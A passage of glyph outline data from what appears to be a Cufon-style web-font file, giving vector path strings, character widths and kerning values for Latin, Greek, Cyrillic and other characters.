-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm454,-1556r0,-205r188,0r0,205r-188,0xm827,-1556r0,-205r188,0r0,205r-188,0","w":1479},{"d":"252,57r1102,-1548r156,0r-1101,1548r-157,0xm107,-1297v88,-29,209,-115,261,-187r108,0r0,751r-145,0r0,-554v-68,54,-143,92,-224,113r0,-123xm1430,31r0,-154r-383,0r0,-123r405,-474r122,0r0,489r104,0r0,108r-104,0r0,154r-144,0xm1430,-231r0,-263r-230,263r230,0","w":1708},{"d":"144,-947r-50,-279r0,-240r205,0r0,240r-45,279r-110,0xm475,-947r-49,-279r0,-240r205,0r0,240r-48,279r-108,0","w":727},{"d":"185,-619r0,-205r205,0r0,205r-205,0","w":569},{"d":"239,0r0,-205r205,0r0,205r-205,0xm922,0r0,-205r205,0r0,205r-205,0xm1604,0r0,-205r206,0r0,205r-206,0","w":2048},{"d":"393,-1077v-118,0,-170,67,-170,196r0,362r-141,0r0,-665r130,0r0,69v50,-50,114,-83,208,-83v171,0,247,79,247,273r0,406r-141,0r0,-401v0,-109,-33,-157,-133,-157","w":747},{"d":"495,-417r-194,445r-136,0r195,-445r-282,0r0,-168r356,0r122,-277r-478,0r0,-168r551,0r196,-444r134,0r-195,444r282,0r0,168r-356,0r-121,277r477,0r0,168r-551,0","w":1124},{"d":"1473,-724r-1496,0r0,-175r1496,0r0,175xm1473,-344r-1496,0r0,-175r1496,0r0,175","w":1451},{"d":"566,-937v-212,0,-313,175,-313,406v0,231,102,407,313,407v213,0,312,-179,312,-413v0,-225,-106,-400,-312,-400xm566,-1086v265,-3,457,176,489,424v83,-55,126,-89,126,-217r-94,0r0,-209r193,0r0,165v-3,210,-73,258,-217,348v12,368,-161,592,-497,599v-318,7,-498,-225,-498,-555v0,-337,186,-551,498,-555xm440,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36","w":1343},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm568,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0"},{"d":"230,-266v-92,1,-176,-40,-176,-123v0,-107,65,-230,100,-319r-15,-4r61,-169v121,63,193,103,216,120v80,56,120,114,120,173v2,226,-89,318,-306,322xm261,-421v54,0,185,-48,188,-89v4,-44,-147,-125,-211,-154v-51,57,-77,70,-82,135v-5,66,40,108,105,108","w":578},{"d":"116,-935v57,-332,304,-556,678,-556v124,0,228,27,313,81r-40,186v-145,-133,-403,-128,-559,-20v-81,56,-176,195,-189,309r682,0r-27,134r-671,0v-2,36,-1,124,0,132r644,0r-28,134r-595,0v38,239,200,394,451,394v125,0,222,-33,292,-98r0,206v-83,39,-175,58,-276,58v-374,0,-601,-211,-666,-560r-153,0r28,-134r105,0v-3,-40,-4,-88,-2,-132r-131,0r28,-134r116,0"},{"d":"836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310xm778,-1395r-77,146r-160,-86r74,-146xm975,-1217r-78,144r-162,-86r75,-143xm745,-1127r-76,145r-162,-84r74,-145","w":1001},{"d":"331,0r-325,-1062r186,0r232,841v3,-11,19,-85,55,-219r169,-622r185,0r212,819r243,-819r175,0r-332,1062r-187,0r-169,-636r-41,-181r-215,817r-188,0","w":1479,"k":{".":113,",":113}},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm541,-1556r133,-280r236,0r-220,280r-149,0","w":1366},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm583,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0"},{"d":"412,-1879v0,31,-17,60,-51,89r-291,117v0,-29,15,-56,44,-83xm412,-1729v3,64,-23,65,-50,91r-292,117v0,-29,15,-56,44,-83xm422,-1562v27,104,6,263,-95,263v-28,0,-48,-12,-67,-25v-24,42,-57,84,-106,85v-102,2,-97,-140,-57,-215r21,-8v-4,44,-13,109,32,113v65,-10,78,-70,99,-156r21,-7v11,59,10,87,53,92v49,6,79,-80,78,-136","w":433},{"d":"637,621r0,-1155r-660,0r0,-175r660,0r0,-1155r175,0r0,2485r-175,0","w":1451},{"d":"29,-1227r0,-148r624,0r0,148r-624,0","w":682},{"d":"1259,-414v0,283,-242,438,-542,439v-263,1,-441,-76,-545,-233v-51,-78,-77,-165,-80,-263r183,-16v20,231,188,338,433,338v193,0,364,-71,364,-249v0,-117,-71,-166,-172,-207v-76,-31,-474,-121,-544,-163v-117,-70,-208,-159,-208,-319v0,-269,232,-404,516,-404v315,0,533,145,551,438r-186,14v-22,-191,-138,-282,-357,-281v-117,0,-201,23,-256,64v-94,71,-104,202,-24,286v61,64,535,156,617,198v144,75,250,170,250,358","w":1366},{"d":"1473,-534r-1496,0r0,-175r470,0r0,-1155r175,0r0,1155r205,0r0,-1155r175,0r0,1155r471,0r0,175","w":1451},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm566,325r0,-205r205,0r0,205r-205,0","w":1366},{"d":"222,-1194r133,-280r236,0r-220,280r-149,0","w":682},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm581,-1329v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135"},{"d":"136,-1259r0,-207r180,0r0,207r-180,0xm136,0r0,-1062r180,0r0,1062r-180,0xm612,-1257r0,-209r180,0r0,209r-180,0xm503,273v109,0,109,-67,109,-219r0,-1116r180,0r0,1120v0,131,-20,220,-51,273v-60,101,-221,120,-357,81r34,-153v36,9,64,14,85,14","w":909},{"d":"477,0r0,-325r-415,0r0,-139r415,0r0,-143r-415,0r0,-148r341,0r-406,-711r200,0r290,516v33,59,58,110,76,154v15,-35,43,-90,82,-163r274,-507r214,0r-405,711r341,0r0,148r-412,0r0,143r412,0r0,139r-412,0r0,325r-180,0"},{"d":"789,25v-434,-3,-692,-319,-701,-739v-10,-458,273,-775,702,-778v419,-2,700,327,700,761v0,432,-285,760,-701,756xm1290,-732v0,-343,-185,-593,-499,-593v-143,0,-263,49,-359,147v-96,98,-144,254,-144,467v0,318,190,572,500,570v316,-2,502,-251,502,-591xm-89,-1186r133,-280r236,0r-220,280r-149,0","w":1586,"k":{"\u03a5":66}},{"d":"126,285v-1,-47,37,-85,84,-84v43,1,84,34,84,84v0,46,-38,85,-84,84v-50,-2,-82,-34,-84,-84xm388,285v0,-50,34,-82,84,-84v49,-2,84,40,84,84v0,50,-34,84,-84,84v-49,0,-84,-34,-84,-84","w":682},{"d":"-612,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120","w":0},{"d":"660,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm758,-1677r-130,0r-231,-158r226,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710","w":1366},{"d":"158,0r0,-1466r553,0v282,-4,433,45,521,224v85,172,46,390,-74,516v-81,85,-223,130,-430,130r-376,0r0,596r-194,0xm731,-769v224,1,341,-72,346,-267v3,-123,-70,-223,-169,-244v-130,-28,-390,-9,-556,-13r0,524r379,0","w":1366,"k":{"A":152,".":264,",":264," ":37}},{"d":"797,25v-434,-3,-692,-319,-701,-739v-10,-458,273,-775,702,-778v419,-2,700,327,700,761v0,432,-285,760,-701,756xm1298,-732v0,-343,-185,-593,-499,-593v-143,0,-263,49,-359,147v-96,98,-144,254,-144,467v0,318,190,572,500,570v316,-2,502,-251,502,-591xm507,-647r0,-172r580,0r0,172r-580,0","w":1593,"k":{"\u03ab":66,"\u03a5":66,"\u039b":37,"\u0394":37,"\u0391":37}},{"d":"800,25v-432,0,-691,-312,-701,-739v-10,-457,272,-778,702,-778v440,0,700,311,700,761v0,448,-266,756,-701,756xm1301,-732v-5,-346,-170,-593,-499,-593v-137,0,-255,47,-354,141v-99,94,-149,252,-149,473v0,327,198,570,500,570v314,0,507,-246,502,-591xm798,-1726r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":1593},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm674,-1680v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1366},{"d":"1154,-419v-2,269,-242,444,-535,444v-277,0,-458,-146,-541,-439r185,-48v30,143,164,321,355,321v184,0,332,-106,332,-270v0,-176,-156,-267,-350,-264r-93,0r0,-169v175,-3,250,-3,331,-94v36,-42,54,-91,54,-145v-1,-137,-123,-238,-276,-238v-151,0,-261,87,-298,203v-20,61,-30,106,-30,136r-186,-42v46,-311,218,-467,516,-467v259,0,467,168,467,399v0,137,-65,243,-194,318v142,38,264,176,263,355","w":1237,"k":{"\u042f":23,"\u0427":45,"\u0424":23,"\u0423":23,"\u0422":45,"\u0421":23,"\u041e":23,"\u041b":23}},{"d":"209,-10v-6,23,102,67,126,67v22,0,46,-5,71,-15v-3,59,-159,91,-223,116v-29,12,-77,-21,-100,-21v-11,0,-26,12,-43,35r-11,-13v27,-47,50,-70,70,-70v40,1,89,42,127,9v-45,-23,-68,-47,-68,-71v0,-42,111,-154,157,-149v62,7,58,66,26,110v-21,-19,-43,-28,-67,-28v-43,0,-65,10,-65,30xm234,-394v-7,-287,-51,-647,-87,-931r94,-191v11,76,25,180,41,312v16,132,29,251,38,357v25,285,40,402,-76,581r-18,-10","w":424},{"d":"40,0r0,-146r676,-776v-77,4,-144,6,-203,6r-433,0r0,-146r868,0r0,119r-575,674r-111,123v236,-17,472,-6,718,-9r0,155r-940,0xm391,-1194r133,-280r236,0r-220,280r-149,0","w":1024},{"d":"1050,-1869r74,0r-312,1947r-496,-1021r-198,91r-34,-64r301,-151r405,823","w":1124},{"d":"230,-1364r-113,170r-205,0r216,-280r192,0r224,280r-203,0xm314,58v-4,241,-44,373,-267,373v-49,0,-96,-6,-141,-19r34,-153v35,9,63,14,85,14v114,0,109,-73,109,-219r0,-1116r180,0r0,1120","w":455},{"d":"791,-528r-261,-456r148,0r319,456r-319,456r-147,0xm404,-528r-264,-456r151,0r314,456r-314,456r-151,0"},{"d":"793,-1480v6,48,8,117,8,173v2,169,-104,280,-282,240v112,199,114,458,105,774r-30,0v-120,-522,-152,-651,-411,-985r66,-202v83,120,170,225,320,225v142,0,176,-72,192,-223","w":1077},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm567,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm581,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11"},{"d":"420,-1626v35,0,66,30,65,64v-1,58,-19,96,-44,136v15,11,31,24,32,46v0,31,-2,61,-7,88r-86,-67v-59,71,-144,119,-262,120v41,-72,50,-64,56,-126v3,-28,-12,-64,-39,-61v-35,4,-42,31,-65,69v8,-85,18,-156,84,-156v78,0,82,127,58,194v46,-13,90,-36,132,-67v-24,-22,-59,-55,-59,-94v0,-63,72,-146,135,-146xm401,-1465v27,-33,10,-99,-31,-99v-32,0,-26,48,-4,66v3,4,15,15,35,33","w":485},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm283,-1270r0,-205r188,0r0,205r-188,0xm656,-1270r0,-205r188,0r0,205r-188,0"},{"d":"1226,0r-1200,0r628,-1387xm990,-82r-399,-967r-440,967r839,0","w":1253},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm4,-1556r0,-205r188,0r0,205r-188,0xm377,-1556r0,-205r188,0r0,205r-188,0","w":569},{"d":"624,-56r-74,145r-164,-84r76,-145xm396,37r-75,143r-165,-85r78,-144xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"65,-440r0,-181r553,0r0,181r-553,0","w":682},{"d":"775,-141v242,0,385,-152,429,-373r194,49v-71,291,-272,490,-607,490v-328,0,-510,-141,-611,-376v-52,-122,-78,-253,-78,-393v1,-452,256,-747,692,-747v310,0,508,174,579,427r-191,45v-61,-191,-167,-303,-392,-306v-338,-4,-488,250,-488,580v0,246,69,444,224,535v77,46,160,69,249,69","w":1479,"k":{"\u0447":23,"\u0436":-45,"\u0430":-23,"\u042d":23,"\u042a":70,"\u0427":68,"\u0425":115,"\u0423":68,"\u0422":68,"\u041e":45,"\u041c":23,"\u041b":68,"\u0417":23,"\u0414":45,"\u0410":45}},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm253,-1227r0,-148r624,0r0,148r-624,0"},{"d":"40,0r0,-146r676,-776v-77,4,-144,6,-203,6r-433,0r0,-146r868,0r0,119r-575,674r-111,123v236,-17,472,-6,718,-9r0,155r-940,0xm398,-1194r0,-224r223,0r0,224r-223,0","w":1024},{"d":"388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"690,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm606,325r0,-205r205,0r0,205r-205,0","w":1366},{"d":"77,-762r0,-168r971,-410r0,180r-770,315r770,319r0,179xm1046,-106r-968,0r0,-167r968,0r0,167","w":1124},{"d":"261,406v-3,-75,82,-117,146,-76v30,12,69,123,118,70v30,-32,21,-72,21,-166r0,-1971r145,0r0,1811v0,146,-29,256,-89,330v-60,74,-128,111,-203,111v-78,0,-136,-42,-138,-109","w":1237},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm283,-1194r121,-280r234,0r-211,280r-144,0xm630,-1194r127,-280r231,0r-207,280r-151,0"},{"d":"213,-961r-139,-136r115,-119r139,139v136,-96,338,-96,474,0r139,-139r116,119r-139,136v95,144,94,327,0,471r139,136r-116,119r-139,-140v-136,97,-338,97,-474,0r-139,140r-115,-119r139,-136v-94,-144,-95,-327,0,-471xm564,-985v-139,0,-259,120,-259,259v0,140,120,260,259,260v139,0,259,-120,259,-260v0,-139,-119,-259,-259,-259"},{"d":"347,-402v-153,89,-204,114,-417,109r0,-174v110,2,178,-2,272,-30v-42,-28,-111,-74,-65,-143v46,-69,81,-164,135,-222v10,-10,27,-16,46,-21v-98,-72,-78,-55,-25,-170r46,-83v100,96,284,320,355,438v62,102,94,180,94,236v0,63,-61,209,-114,206v-75,-5,-267,-105,-327,-146xm347,-565v46,-31,86,-59,89,-114v3,-60,-27,-98,-85,-98v-57,0,-126,47,-126,104v0,27,41,63,122,108xm649,-419v16,2,30,-15,28,-31v-6,-61,-91,-156,-142,-209v0,69,-32,130,-78,157v54,25,131,76,192,83","w":922},{"d":"951,-780v-11,315,-60,523,-147,626v-87,103,-209,154,-365,154r-394,0r0,-160r276,0r-177,-901r201,0r162,903v159,-45,242,-224,251,-538r10,-365r193,0","w":1096},{"d":"472,346r0,-1212r-399,0r0,-160r399,0r0,-406r180,0r0,406r402,0r0,160r-402,0r0,1212r-180,0"},{"d":"524,-1325v-139,4,-158,44,-161,194r0,69r206,0r0,139r-206,0r0,923r-180,0r0,-923r-160,0r0,-139r160,0r0,-103v1,-205,81,-326,283,-326v66,0,127,8,183,23r-28,152v-35,-6,-68,-9,-97,-9xm705,-1259r0,-207r180,0r0,207r-180,0xm705,0r0,-1062r180,0r0,1062r-180,0","w":1024},{"d":"516,-900v-165,0,-203,175,-203,344r0,556r-180,0r0,-1062r162,0r0,161v69,-116,99,-185,230,-185v61,0,122,19,185,58r-62,167v-44,-26,-88,-39,-132,-39xm379,-1304r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":682},{"d":"353,-1073v368,0,543,148,543,500r0,413r169,0r0,160r-1015,0r0,-160r655,0r0,-362v4,-303,-117,-382,-422,-385v-43,0,-110,5,-201,14r-16,-158v90,-15,186,-22,287,-22xm274,-1251r0,-104r402,0r0,104r-402,0","w":1110},{"d":"1494,-1490r0,374r-124,0r0,124r124,0r0,374r-124,0r0,125r124,0r0,374r-124,0r0,124r124,0r0,374r-124,0r0,125r124,0r0,124r-1495,0r0,-373r125,0r0,-125r-125,0r0,-374r125,0r0,-125r-125,0r0,-373r125,0r0,-125r-125,0r0,-374r125,0r0,-125r-125,0r0,-373r125,0r0,-125r124,0r0,125r125,0r0,-125r124,0r0,125r125,0r0,-125r125,0r0,125r124,0r0,-125r125,0r0,125r125,0r0,-125r124,0r0,125r125,0r0,-125r124,0r0,249r-124,0r0,125r124,0xm124,-1615r0,125r124,0r0,-125r-124,0xm373,-1615r0,125r124,0r0,-125r-124,0xm622,-1615r0,125r125,0r0,-125r-125,0xm871,-1615r0,125r125,0r0,-125r-125,0xm1121,-1615r0,125r124,0r0,-125r-124,0xm1370,-1366r-125,0r0,125r125,0r0,-125xm1121,-1366r-125,0r0,125r125,0r0,-125xm871,-1366r-124,0r0,125r124,0r0,-125xm622,-1366r-125,0r0,125r125,0r0,-125xm373,-1366r-125,0r0,125r125,0r0,-125xm124,-1116r0,124r124,0r0,-124r-124,0xm373,-1116r0,124r124,0r0,-124r-124,0xm622,-1116r0,124r125,0r0,-124r-125,0xm871,-1116r0,124r125,0r0,-124r-125,0xm1121,-1116r0,124r124,0r0,-124r-124,0xm373,-867r-125,0r0,125r125,0r0,-125xm497,-867r0,125r125,0r0,-125r-125,0xm747,-867r0,125r124,0r0,-125r-124,0xm996,-867r0,125r125,0r0,-125r-125,0xm1245,-867r0,125r125,0r0,-125r-125,0xm124,-618r0,125r124,0r0,-125r-124,0xm622,-618r0,125r125,0r0,-125r-125,0xm497,-493r0,-125r-124,0r0,125r124,0xm871,-618r0,125r125,0r0,-125r-125,0xm1121,-618r0,125r124,0r0,-125r-124,0xm1370,-244r0,-125r-125,0r0,125r125,0xm1121,-244r0,-125r-125,0r0,125r125,0xm871,-244r0,-125r-124,0r0,125r124,0xm622,-244r0,-125r-125,0r0,125r125,0xm373,-244r0,-125r-125,0r0,125r125,0xm124,-119r0,124r124,0r0,-124r-124,0xm373,-119r0,124r124,0r0,-124r-124,0xm622,-119r0,124r125,0r0,-124r-125,0xm871,-119r0,124r125,0r0,-124r-125,0xm1121,-119r0,124r124,0r0,-124r-124,0xm1370,255r0,-125r-125,0r0,125r125,0xm1121,255r0,-125r-125,0r0,125r125,0xm871,255r0,-125r-124,0r0,125r124,0xm622,255r0,-125r-125,0r0,125r125,0xm373,255r0,-125r-125,0r0,125r125,0xm124,379r0,125r124,0r0,-125r-124,0xm373,379r0,125r124,0r0,-125r-124,0xm622,379r0,125r125,0r0,-125r-125,0xm871,379r0,125r125,0r0,-125r-125,0xm1121,379r0,125r124,0r0,-125r-124,0","w":1493},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59xm530,-1314v76,-6,120,-18,127,-67v2,-15,-9,-28,-28,-39v-50,-26,-136,-26,-227,-19r-11,-102v85,-14,280,-6,345,33v54,33,87,67,88,117v3,83,-58,132,-182,147r0,50r-112,0r0,-120"},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm141,-1556r133,-280r236,0r-220,280r-149,0","w":569},{"d":"739,-54r-77,146r-160,-86r74,-146xm787,196r-78,144r-162,-86r75,-143xm557,286r-76,145r-162,-84r74,-145xm433,183r-160,-90r70,-144r167,90xm147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224","w":1085},{"d":"1473,-621r-1496,0r0,-1243r1496,0r0,1243","w":1451},{"d":"447,621r1,-1155r-471,0r0,-175r1496,0r0,175r-471,0r0,1155r-175,0r0,-1140r-205,0r0,1140r-175,0","w":1451},{"d":"379,-1491v200,0,293,63,299,242v5,157,-26,398,40,485r-148,0v-13,-27,-21,-56,-22,-89v-81,71,-167,107,-256,107v-171,0,-295,-142,-229,-303v34,-84,112,-113,228,-130r147,-22v48,-9,80,-16,96,-20v5,-125,-48,-149,-157,-153v-101,-4,-152,41,-166,125r-137,-34v21,-131,136,-208,305,-208xm224,-1029v-69,67,0,163,102,163v97,0,177,-62,199,-135v5,-13,7,-48,8,-103v-40,17,-269,35,-309,75","w":758},{"d":"-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm662,-1414v-99,0,-181,-85,-181,-187v0,-94,86,-179,180,-179v97,0,180,85,180,183v0,98,-83,183,-179,183xm663,-1707v-56,0,-106,50,-106,107v0,59,49,111,106,111v56,0,106,-52,106,-109v0,-58,-48,-109,-106,-109xm561,-1780r133,-280r236,0r-220,280r-149,0","w":1366},{"d":"847,-150v159,4,347,-80,428,-152r0,-273r-431,0r0,-172r621,-1r0,544v-164,130,-349,229,-607,229v-458,0,-749,-290,-749,-751v0,-455,265,-771,734,-765v335,5,536,151,600,435r-175,48v-52,-206,-181,-317,-424,-317v-366,0,-528,239,-535,587v-7,369,195,578,538,588xm905,221v-12,-64,-70,-63,-157,-67r52,-177r134,0r-33,107v95,8,171,62,171,147v0,124,-130,190,-289,190v-55,0,-103,-4,-144,-12r11,-117v118,6,238,17,255,-71","w":1593},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm281,-1270r0,-205r188,0r0,205r-188,0xm654,-1270r0,-205r188,0r0,205r-188,0"},{"d":"516,-900v-165,0,-203,175,-203,344r0,556r-180,0r0,-1062r162,0r0,161v69,-116,99,-185,230,-185v61,0,122,19,185,58r-62,167v-44,-26,-88,-39,-132,-39xm242,-1194r133,-280r236,0r-220,280r-149,0","w":682},{"d":"596,-931v-191,0,-281,127,-281,350r0,581r-180,0r0,-1466r180,0r0,526v84,-97,190,-146,318,-146v253,0,367,130,367,413r0,673r-180,0r0,-673v1,-168,-69,-258,-224,-258"},{"d":"605,-56r-74,145r-164,-84r76,-145xm651,194r-74,146r-163,-86r77,-146xm147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224","w":1085},{"d":"858,-1394r-77,146r-160,-86r74,-146xm1055,-1216r-78,144r-162,-86r75,-143xm825,-1126r-76,145r-162,-84r74,-145xm736,-579v0,-135,92,-332,212,-332v78,0,138,54,185,160v61,136,58,315,58,509v0,132,-63,233,-190,302v-114,62,-265,93,-454,93v-274,0,-477,-93,-477,-338v0,-184,63,-351,138,-488r42,18v-49,124,-103,229,-103,381v0,198,179,249,411,249v142,0,266,-23,373,-70v165,-72,216,-171,169,-338v-45,21,-94,38,-154,39v-124,1,-210,-65,-210,-185xm832,-650v0,59,86,81,144,60v15,-5,33,-13,56,-23v-31,-74,-41,-112,-107,-118v-58,-5,-93,29,-93,81","w":1191},{"d":"466,-1326v-121,1,-149,48,-149,166r0,1160r-180,0r0,-1175v-6,-220,86,-316,294,-316v53,0,108,6,167,18r-26,157v-36,-7,-71,-10,-106,-10","w":455},{"d":"398,-1654r-77,146r-160,-86r74,-146xm595,-1476r-78,144r-162,-86r75,-143xm365,-1386r-76,145r-162,-84r74,-145xm388,-1130v219,111,304,321,303,663r0,174r-448,0v-67,3,-149,-48,-148,-111v0,-57,5,-90,19,-137r23,0v14,50,43,74,106,74r387,0v1,-252,-73,-410,-257,-469","w":691},{"d":"995,-445v6,270,-11,308,57,445r-188,0v-19,-37,-31,-81,-36,-131v-115,96,-212,150,-391,155v-213,5,-363,-111,-363,-304v0,-172,117,-269,258,-305v119,-31,406,-52,481,-89v18,-197,-77,-263,-255,-263v-179,0,-237,55,-277,202r-176,-24v41,-230,210,-327,479,-327v221,0,367,58,402,235v17,88,7,287,9,406xm291,-370v-76,130,31,253,189,253v143,0,256,-71,304,-170v24,-50,31,-154,29,-246v-75,43,-348,64,-451,104v-31,12,-56,33,-71,59"},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0xm265,-1227r0,-148r624,0r0,148r-624,0"},{"d":"1048,-762r-971,415r0,-179r769,-319r-769,-315r0,-180r971,410r0,168xm1046,-106r-968,0r0,-167r968,0r0,167","w":1124},{"d":"198,-1225v92,-53,139,-93,227,-93v84,0,126,45,126,136r0,120r-601,0r0,-83v92,2,137,0,207,-44v47,-124,-5,-267,-32,-386r-29,-14v5,-43,14,-79,27,-107v11,30,48,45,92,48v-1,21,-7,52,-16,95r-24,-6v39,135,49,207,23,334xm475,-1181v0,-33,-32,-50,-96,-50v-55,0,-173,53,-223,86r207,0v75,0,112,-12,112,-36xm383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304","w":500},{"d":"835,-1061v177,-3,282,103,283,270r0,447r-168,0r0,-430v-1,-104,-44,-143,-148,-144r-479,0r0,918r-168,0r0,-1061r680,0xm1515,-270v-3,164,-101,270,-283,270r-680,0r0,-717r168,0r0,574r479,0v110,2,148,-46,148,-144r0,-774r168,0r0,791","w":1670},{"d":"1474,-709r0,175r-661,0r0,1155r-175,0r0,-1330r836,0","w":1451},{"d":"265,-1466r918,0r0,1466r-194,0r0,-1293r-530,0r0,755v0,153,-7,266,-21,337v-25,133,-116,225,-266,226v-43,0,-94,-8,-154,-24r33,-172v72,33,142,27,181,-29v22,-33,33,-111,33,-234r0,-1032","w":1344,"k":{"\u0443":-23,"\u0431":-23,"\u0424":23}},{"d":"522,-523v15,29,96,56,138,56r147,0r0,174r-147,0v-104,-1,-213,-61,-248,-134v-108,101,-269,144,-482,134r0,-174v173,6,298,-17,407,-85v-28,-34,-61,-94,-114,-92v-34,1,-44,11,-63,35r-21,0r0,-59v4,-156,74,-186,242,-188v139,-2,277,37,277,150v0,88,-63,118,-136,183","w":807},{"d":"1353,407r-172,0r0,-407r-68,0r-369,-523v